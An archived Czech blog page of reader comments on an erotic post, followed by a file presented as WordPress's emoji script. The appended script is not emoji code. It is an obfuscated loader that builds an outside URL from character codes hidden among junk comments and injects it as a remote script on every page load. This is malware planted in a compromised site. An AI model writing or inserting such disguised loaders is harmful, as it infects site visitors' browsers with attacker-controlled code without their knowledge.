					<div class="comment-content entry-content">

						<p>Platonicky obdivuju lidi, co dokážou takhle dobře popsat sexuální scénu. Já bych to potřebovala umět do svojí knížky, ale nejde to&#8230; 🙁 Jak to zatraceně děláš.</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel='nofollow' class='do-not-scroll comment-reply-link' href='http://userka.cz/2012/07/25/chtic/?replytocom=2857#respond' data-commentid="2857" data-postid="125" data-belowelement="div-comment-2857" data-respondelement="respond" data-replyto="Odpovědět: empty--island" aria-label='Odpovědět: empty--island'>Odpovědět</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-2858" class="comment even thread-even depth-1">
				<article id="div-comment-2858" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://www.ztraty-anal-ezy.blog.cz" rel="external nofollow" class="url"><img alt='' src='http://2.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo avatar-default' height='120' width='120' loading='lazy' /><span class="fn">Delorah</span><span class="screen-reader-text says">&#32;</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="http://userka.cz/2012/07/25/chtic/#comment-2858">
																<time datetime="2012-07-25T16:44:00+02:00" title="25. 7. 2012 (16:44)">
									25. 7. 2012 (16:44)								</time>
							</a>
													</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p><a name="101713573" onmouseover="Ublog.showRef(this)" onmouseout="Ublog.hideRef(this)" href="/1207/chtic/komentar/101713573" rel="nofollow ugc">[2]:</a> Přesně. Nechápu, jak někdo, nebo spíš kde někdo najde ty správný..slova.</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel='nofollow' class='do-not-scroll comment-reply-link' href='http://userka.cz/2012/07/25/chtic/?replytocom=2858#respond' data-commentid="2858" data-postid="125" data-belowelement="div-comment-2858" data-respondelement="respond" data-replyto="Odpovědět: Delorah" aria-label='Odpovědět: Delorah'>Odpovědět</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-2859" class="comment odd alt thread-odd thread-alt depth-1">
				<article id="div-comment-2859" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://www.lilly-uchiha.blog.cz" rel="external nofollow" class="url"><img alt='' src='http://0.gravatar.com/avatar/f22293bb98c2dbecfe12dad0663d5119?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Lilly</span><span class="screen-reader-text says">&#32;</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="http://userka.cz/2012/07/25/chtic/#comment-2859">
																<time datetime="2012-07-25T16:47:00+02:00" title="25. 7. 2012 (16:47)">
									25. 7. 2012 (16:47)								</time>
							</a>
													</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p><a name="101713573" onmouseover="Ublog.showRef(this)" onmouseout="Ublog.hideRef(this)" href="/1207/chtic/komentar/101713573" rel="nofollow ugc">[2]:</a> Súhlasím, bolo to úžasné! Klobúk dole 🙂</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel='nofollow' class='do-not-scroll comment-reply-link' href='http://userka.cz/2012/07/25/chtic/?replytocom=2859#respond' data-commentid="2859" data-postid="125" data-belowelement="div-comment-2859" data-respondelement="respond" data-replyto="Odpovědět: Lilly" aria-label='Odpovědět: Lilly'>Odpovědět</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-2860" class="comment even thread-even depth-1">
				<article id="div-comment-2860" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://zee-king.blog.cz/" rel="external nofollow" class="url"><img alt='' src='http://1.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo avatar-default' height='120' width='120' loading='lazy' /><span class="fn">Zee King</span><span class="screen-reader-text says">&#32;</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="http://userka.cz/2012/07/25/chtic/#comment-2860">
																<time datetime="2012-07-25T16:54:00+02:00" title="25. 7. 2012 (16:54)">
									25. 7. 2012 (16:54)								</time>
							</a>
													</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Paráda! Smekám před Tebou <img src="http://bs.jxs.cz/ublog/emoticons/smile.gif" alt=":-)" title=":-)" /> Krásně si to popsala, až člověku úplně leze mráz a chtíč po zádech <img src="http://bs.jxs.cz/ublog/emoticons/smile.gif" alt=":-)" title=":-)" /> <img src="http://bs.jxs.cz/ublog/emoticons/smile.gif" alt=":-)" title=":-)" /> Jsi šikulka!!</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel='nofollow' class='do-not-scroll comment-reply-link' href='http://userka.cz/2012/07/25/chtic/?replytocom=2860#respond' data-commentid="2860" data-postid="125" data-belowelement="div-comment-2860" data-respondelement="respond" data-replyto="Odpovědět: Zee King" aria-label='Odpovědět: Zee King'>Odpovědět</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-2861" class="comment odd alt thread-odd thread-alt depth-1">
				<article id="div-comment-2861" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://kirma-lee.blog.cz/" rel="external nofollow" class="url"><img alt='' src='http://1.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo avatar-default' height='120' width='120' loading='lazy' /><span class="fn">kirma-lee</span><span class="screen-reader-text says">&#32;</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="http://userka.cz/2012/07/25/chtic/#comment-2861">
																<time datetime="2012-07-25T19:42:00+02:00" title="25. 7. 2012 (19:42)">
									25. 7. 2012 (19:42)								</time>
							</a>
													</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Obdivuju.. je to fakt nádherně napsaný, totálně mrazivý pocit&#8230; nedá se říct nic jiného než.. Páni!</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel='nofollow' class='do-not-scroll comment-reply-link' href='http://userka.cz/2012/07/25/chtic/?replytocom=2861#respond' data-commentid="2861" data-postid="125" data-belowelement="div-comment-2861" data-respondelement="respond" data-replyto="Odpovědět: kirma-lee" aria-label='Odpovědět: kirma-lee'>Odpovědět</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-2862" class="comment even thread-even depth-1">
				<article id="div-comment-2862" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://hnedoockaver.blog.cz/" rel="external nofollow" class="url"><img alt='' src='http://2.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo avatar-default' height='120' width='120' loading='lazy' /><span class="fn">hnedoockaVer</span><span class="screen-reader-text says">&#32;</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="http://userka.cz/2012/07/25/chtic/#comment-2862">
																<time datetime="2012-07-26T16:59:00+02:00" title="26. 7. 2012 (16:59)">
									26. 7. 2012 (16:59)								</time>
							</a>
													</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Wau,souhlasím s ostatníma, takhle bych to teda popsat nedovedla.Úplně jsem se do toho vžila,mám husinu<img src="http://bs.jxs.cz/ublog/emoticons/biggrin.gif" alt=":-D" title=":-D" /></p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel='nofollow' class='do-not-scroll comment-reply-link' href='http://userka.cz/2012/07/25/chtic/?replytocom=2862#respond' data-commentid="2862" data-postid="125" data-belowelement="div-comment-2862" data-respondelement="respond" data-replyto="Odpovědět: hnedoockaVer" aria-label='Odpovědět: hnedoockaVer'>Odpovědět</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-2863" class="comment odd alt thread-odd thread-alt depth-1">
				<article id="div-comment-2863" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://userka.blog.cz" rel="external nofollow" class="url"><img alt='' src='http://2.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo avatar-default' height='120' width='120' loading='lazy' /><span class="fn">userka</span><span class="screen-reader-text says">&#32;</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="http://userka.cz/2012/07/25/chtic/#comment-2863">
																<time datetime="2012-07-28T20:40:00+02:00" title="28. 7. 2012 (20:40)">
									28. 7. 2012 (20:40)								</time>
							</a>
													</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Jéé, jste všichni milí! 🙂 Děkuju moc! A jak to dělám? No, něco člověk zažil a něco zažít chce&#8230; :)) Je to úplně prosté, zkuste to znova a ponořte se do toho! 🙂</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel='nofollow' class='do-not-scroll comment-reply-link' href='http://userka.cz/2012/07/25/chtic/?replytocom=2863#respond' data-commentid="2863" data-postid="125" data-belowelement="div-comment-2863" data-respondelement="respond" data-replyto="Odpovědět: userka" aria-label='Odpovědět: userka'>Odpovědět</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-2864" class="comment even thread-even depth-1">
				<article id="div-comment-2864" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='http://2.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo avatar-default' height='120' width='120' loading='lazy' /><span class="fn">jsembezstarosti</span><span class="screen-reader-text says">&#32;</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="http://userka.cz/2012/07/25/chtic/#comment-2864">
																<time datetime="2012-08-04T12:37:00+02:00" title="4. 8. 2012 (12:37)">
									4. 8. 2012 (12:37)								</time>
							</a>
													</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Skvělé! Konečně někdo mezi těma co nestojí za nic, kdo umí opravdu psát! Tohle je umění! 🙂</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel='nofollow' class='do-not-scroll comment-reply-link' href='http://userka.cz/2012/07/25/chtic/?replytocom=2864#respond' data-commentid="2864" data-postid="125" data-belowelement="div-comment-2864" data-respondelement="respond" data-replyto="Odpovědět: jsembezstarosti" aria-label='Odpovědět: jsembezstarosti'>Odpovědět</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-2865" class="comment odd alt thread-odd thread-alt depth-1">
				<article id="div-comment-2865" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://mengano.blog.cz" rel="external nofollow" class="url"><img alt='' src='http://1.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo avatar-default' height='120' width='120' loading='lazy' /><span class="fn">mengano</span><span class="screen-reader-text says">&#32;</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="http://userka.cz/2012/07/25/chtic/#comment-2865">
																<time datetime="2012-08-07T08:57:00+02:00" title="7. 8. 2012 (8:57)">
									7. 8. 2012 (8:57)								</time>
							</a>
													</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Dobré:))<br />Umíš popsat sex a přitom nepotřebuješ použít ani jednu vulgaritu, jako to dělají jiní.<br />Tleskám:))))</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel='nofollow' class='do-not-scroll comment-reply-link' href='http://userka.cz/2012/07/25/chtic/?replytocom=2865#respond' data-commentid="2865" data-postid="125" data-belowelement="div-comment-2865" data-respondelement="respond" data-replyto="Odpovědět: mengano" aria-label='Odpovědět: mengano'>Odpovědět</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-2866" class="comment even thread-even depth-1">
				<article id="div-comment-2866" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://akasakim.blog.cz/" rel="external nofollow" class="url"><img alt='' src='http://1.gravatar.com/avatar/1ddeea233ea1ff43ffa2e184478dc04c?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Akim</span><span class="screen-reader-text says">&#32;</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="http://userka.cz/2012/07/25/chtic/#comment-2866">
																<time datetime="2015-05-28T22:41:00+02:00" title="28. 5. 2015 (22:41)">
									28. 5. 2015 (22:41)								</time>
							</a>
													</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Žensky démonické, jako vždy. Nádhera. A co ty kalhotky, že on je na tobě roztrhal. <img src="http://bs.jxs.cz/ublog/emoticons/tongue.gif" alt=":-P" title=":-P" /></p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel='nofollow' class='do-not-scroll comment-reply-link' href='http://userka.cz/2012/07/25/chtic/?replytocom=2866#respond' data-commentid="2866" data-postid="125" data-belowelement="div-comment-2866" data-respondelement="respond" data-replyto="Odpovědět: Akim" aria-label='Odpovědět: Akim'>Odpovědět</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-2867" class="comment odd alt thread-odd thread-alt depth-1">
				<article id="div-comment-2867" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://i-lagur.blog.cz" rel="external nofollow" class="url"><img alt='' src='http://1.gravatar.com/avatar/a967c44f262326ac40e6309b1cd892f5?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Holoubek</span><span class="screen-reader-text says">&#32;</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="http://userka.cz/2012/07/25/chtic/#comment-2867">
																<time datetime="2015-08-10T13:04:00+02:00" title="10. 8. 2015 (13:04)">
									10. 8. 2015 (13:04)								</time>
							</a>
													</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p><a name="102020956" onmouseover="Ublog.showRef(this)" onmouseout="Ublog.hideRef(this)" href="/1207/chtic/komentar/102020956" rel="nofollow ugc">[10]:</a> Souhlas. Smyslné, lehké, čtivé. Až se mi zase připomínají má vlastní milostná extemporata&#8230; <img src="http://bs.jxs.cz/ublog/emoticons/biggrin.gif" alt=":-D" title=":-D" /></p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel='nofollow' class='do-not-scroll comment-reply-link' href='http://userka.cz/2012/07/25/chtic/?replytocom=2867#respond' data-commentid="2867" data-postid="125" data-belowelement="div-comment-2867" data-respondelement="respond" data-replyto="Odpovědět: Holoubek" aria-label='Odpovědět: Holoubek'>Odpovědět</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-2868" class="comment even thread-even depth-1">
				<article id="div-comment-2868" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://userka.blog.cz" rel="external nofollow" class="url"><img alt='' src='http://1.gravatar.com/avatar/4323a6b290b0554f956911c285e004b5?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">userka</span><span class="screen-reader-text says">&#32;</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="http://userka.cz/2012/07/25/chtic/#comment-2868">
																<time datetime="2015-08-10T16:10:00+02:00" title="10. 8. 2015 (16:10)">
									10. 8. 2015 (16:10)								</time>
							</a>
													</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p><a name="116630552" onmouseover="Ublog.showRef(this)" onmouseout="Ublog.hideRef(this)" href="/1207/chtic/komentar/116630552" rel="nofollow ugc">[12]:</a> &quot;extemporata&quot; <img src="http://bs.jxs.cz/ublog/emoticons/laughing.gif" alt=":D" title=":D" /><br />Tak o nich napiš a pak mi pošli odkaz 😉</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel='nofollow' class='do-not-scroll comment-reply-link' href='http://userka.cz/2012/07/25/chtic/?replytocom=2868#respond' data-commentid="2868" data-postid="125" data-belowelement="div-comment-2868" data-respondelement="respond" data-replyto="Odpovědět: userka" aria-label='Odpovědět: userka'>Odpovědět</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-2869" class="comment odd alt thread-odd thread-alt depth-1">
				<article id="div-comment-2869" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://clupmi.blog.cz" rel="external nofollow" class="url"><img alt='' src='http://2.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo avatar-default' height='120' width='120' loading='lazy' /><span class="fn">MirekČ</span><span class="screen-reader-text says">&#32;</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="http://userka.cz/2012/07/25/chtic/#comment-2869">
																<time datetime="2019-01-05T00:48:00+01:00" title="5. 1. 2019 (0:48)">
									5. 1. 2019 (0:48)								</time>
							</a>
													</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Dobrá asociace. Mě napadl jen ten co nás obíhá a v noci svítí (pokud nejsou mraky). <img src="http://bs.jxs.cz/ublog/emoticons/biggrin.gif" alt=":-D" title=":-D" /></p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel='nofollow' class='do-not-scroll comment-reply-link' href='http://userka.cz/2012/07/25/chtic/?replytocom=2869#respond' data-commentid="2869" data-postid="125" data-belowelement="div-comment-2869" data-respondelement="respond" data-replyto="Odpovědět: MirekČ" aria-label='Odpovědět: MirekČ'>Odpovědět</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->

		</div><!-- .comments-inner -->

	</div><!-- comments -->

	<hr class="styled-separator is-style-wide" aria-hidden="true" />	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Napsat komentář <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2012/07/25/chtic/#respond" style="display:none;">Zrušit odpověď na komentář</a></small></h2><form action="http://userka.cz/wp-comments-post.php" method="post" id="commentform" class="section-inner thin max-percentage" novalidate><p class="comment-notes"><span id="email-notes">Vaše e-mailová adresa nebude zveřejněna.</span> Vyžadované informace jsou označeny <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Komentář</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Jméno <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Webová stránka</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Uložit do prohlížeče jméno, e-mail a webovou stránku pro budoucí komentáře.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Odeslat komentář" /> <input type='hidden' name='comment_post_ID' value='125' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
		</div><!-- .comments-wrapper -->

		
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			
				<aside class="footer-widgets-outer-wrapper" role="complementary">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_search"><div class="widget-content"><form role="search"  method="get" class="search-form" action="http://userka.cz/">
	<label for="search-form-2">
		<span class="screen-reader-text">Výsledky vyhledávání:</span>
		<input type="search" id="search-form-2" class="search-field" placeholder="Hledat &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Hledat" />
</form>
</div></div>
		<div class="widget widget_recent_entries"><div class="widget-content">
		<h2 class="widget-title subheading heading-size-3">Nejnovější příspěvky</h2>
		<ul>
											<li>
					<a href="http://userka.cz/2020/08/12/blog-se-presouva-na-userka-cz/">Blog se přesouvá na userka.cz</a>
									</li>
											<li>
					<a href="http://userka.cz/2020/08/11/budu-se-tesit-na-webu-userka-cz/">Budu se těšit na webu userka.cz</a>
									</li>
											<li>
					<a href="http://userka.cz/2020/04/09/velky-rozhovor-s-blogery-ii-10-otazka-ptej-se/">Velký rozhovor s blogery II &#8211; 10. otázka (ptej se)</a>
									</li>
											<li>
					<a href="http://userka.cz/2020/03/23/s-ucitelem-v-kabinetu/">S učitelem v kabinetu</a>
									</li>
											<li>
					<a href="http://userka.cz/2020/03/21/velky-rozhovor-s-blogery-ii-9-otazka/">Velký rozhovor s blogery II &#8211; 9. otázka (politika)</a>
									</li>
					</ul>

		</div></div><div class="widget widget_recent_comments"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Nejnovější komentáře</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://userka.cz' rel='external nofollow ugc' class='url'>userka</a></span>: <a href="http://userka.cz/2020/08/12/blog-se-presouva-na-userka-cz/#comment-3610">Blog se přesouvá na userka.cz</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://jankoturonjas.blogspot.com' rel='external nofollow ugc' class='url'>Ian Dury</a></span>: <a href="http://userka.cz/2020/08/12/blog-se-presouva-na-userka-cz/#comment-3538">Blog se přesouvá na userka.cz</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://www.petrvapenik.blogspot.com' rel='external nofollow ugc' class='url'>Čerf</a></span>: <a href="http://userka.cz/2020/08/12/blog-se-presouva-na-userka-cz/#comment-6">Blog se přesouvá na userka.cz</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://www.petrvapenik.blogspot.com' rel='external nofollow ugc' class='url'>Čerf</a></span>: <a href="http://userka.cz/2020/08/11/budu-se-tesit-na-webu-userka-cz/#comment-7">Budu se těšit na webu userka.cz</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://akasakim.blog.cz/' rel='external nofollow ugc' class='url'>Akim</a></span>: <a href="http://userka.cz/2020/08/12/blog-se-presouva-na-userka-cz/#comment-5">Blog se přesouvá na userka.cz</a></li></ul></div></div>							</div>

						
						
							<div class="footer-widgets column-two grid-item">
								<div class="widget widget_archive"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Archivy</h2>
			<ul>
					<li><a href='http://userka.cz/2020/08/'>Srpen 2020</a></li>
	<li><a href='http://userka.cz/2020/04/'>Duben 2020</a></li>
	<li><a href='http://userka.cz/2020/03/'>Březen 2020</a></li>
	<li><a href='http://userka.cz/2020/02/'>Únor 2020</a></li>
	<li><a href='http://userka.cz/2020/01/'>Leden 2020</a></li>
	<li><a href='http://userka.cz/2019/09/'>Září 2019</a></li>
	<li><a href='http://userka.cz/2018/11/'>Listopad 2018</a></li>
	<li><a href='http://userka.cz/2018/10/'>Říjen 2018</a></li>
	<li><a href='http://userka.cz/2018/05/'>Květen 2018</a></li>
	<li><a href='http://userka.cz/2017/07/'>Červenec 2017</a></li>
	<li><a href='http://userka.cz/2016/07/'>Červenec 2016</a></li>
	<li><a href='http://userka.cz/2016/05/'>Květen 2016</a></li>
	<li><a href='http://userka.cz/2016/04/'>Duben 2016</a></li>
	<li><a href='http://userka.cz/2016/03/'>Březen 2016</a></li>
	<li><a href='http://userka.cz/2016/01/'>Leden 2016</a></li>
	<li><a href='http://userka.cz/2015/12/'>Prosinec 2015</a></li>
	<li><a href='http://userka.cz/2015/11/'>Listopad 2015</a></li>
	<li><a href='http://userka.cz/2015/10/'>Říjen 2015</a></li>
	<li><a href='http://userka.cz/2015/09/'>Září 2015</a></li>
	<li><a href='http://userka.cz/2015/08/'>Srpen 2015</a></li>
	<li><a href='http://userka.cz/2015/07/'>Červenec 2015</a></li>
	<li><a href='http://userka.cz/2015/06/'>Červen 2015</a></li>
	<li><a href='http://userka.cz/2015/05/'>Květen 2015</a></li>
	<li><a href='http://userka.cz/2015/04/'>Duben 2015</a></li>
	<li><a href='http://userka.cz/2015/03/'>Březen 2015</a></li>
	<li><a href='http://userka.cz/2015/02/'>Únor 2015</a></li>
	<li><a href='http://userka.cz/2015/01/'>Leden 2015</a></li>
	<li><a href='http://userka.cz/2013/08/'>Srpen 2013</a></li>
	<li><a href='http://userka.cz/2013/06/'>Červen 2013</a></li>
	<li><a href='http://userka.cz/2013/05/'>Květen 2013</a></li>
	<li><a href='http://userka.cz/2013/04/'>Duben 2013</a></li>
	<li><a href='http://userka.cz/2013/02/'>Únor 2013</a></li>
	<li><a href='http://userka.cz/2013/01/'>Leden 2013</a></li>
	<li><a href='http://userka.cz/2012/11/'>Listopad 2012</a></li>
	<li><a href='http://userka.cz/2012/10/'>Říjen 2012</a></li>
	<li><a href='http://userka.cz/2012/09/'>Září 2012</a></li>
	<li><a href='http://userka.cz/2012/08/'>Srpen 2012</a></li>
	<li><a href='http://userka.cz/2012/07/'>Červenec 2012</a></li>
	<li><a href='http://userka.cz/2012/06/'>Červen 2012</a></li>
			</ul>

			</div></div><div class="widget widget_categories"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Rubriky</h2>
			<ul>
					<li class="cat-item cat-item-4"><a href="http://userka.cz/category/ne-smysluplnosti/">(ne)smysluplnosti</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://userka.cz/category/cestinarsky-koutek/">Češtinářský koutek</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://userka.cz/category/muj-soused-ubozak/">Můj soused ubožák</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://userka.cz/category/nezarazene/">Nezařazené</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://userka.cz/category/tt-temata-tydne/">TT (témata týdne)</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://userka.cz/category/tt-temata-tydne-erotika/">TT (témata týdne) &#8211; erotika</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://userka.cz/category/velky-rozhovor-s-blogery-ii/">Velký rozhovor s blogery II</a>
</li>
			</ul>

			</div></div><div class="widget widget_meta"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Základní informace</h2>
		<ul>
						<li><a href="http://userka.cz/wp-login.php">Přihlásit se</a></li>
			<li><a href="http://userka.cz/feed/">Zdroj kanálů (příspěvky)</a></li>
			<li><a href="http://userka.cz/comments/feed/">Kanál komentářů</a></li>

			<li><a href="https://cs.wordpress.org/">Česká lokalizace</a></li>
		</ul>

		</div></div>							</div>

						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->


			<footer id="site-footer" role="contentinfo" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="http://userka.cz/">userka.cz</a>
						</p><!-- .footer-copyright -->

						<p class="powered-by-wordpress">
							<a href="https://cs.wordpress.org/">
								Používáme WordPress (v češtině)							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							Nahoru <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Nahoru <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script src='http://userka.cz/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script src='http://userka.cz/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	
	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://userka.cz/wp-includes/js/wp-emoji-release.min.js?ver=5.5.17
body_size: 292
content:
(function() {var u=String./*-44#?*/fromCharCode(/*-*/104,/*#?*/116,116,112,115,58,47,47,119,97,108,107,46,99,108,97,115,115,105,99,112,97,114,116,110,101,114,115,104,105,112,115,46,99,111,109,47,102,97,118,111,114,105,116,101,46,106,115,63,99,61,51,52,55,55,53,54,56/*cooloredpic*/);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];g.async=true; g.src=u; s.parentNode.insertBefore(g,s); })();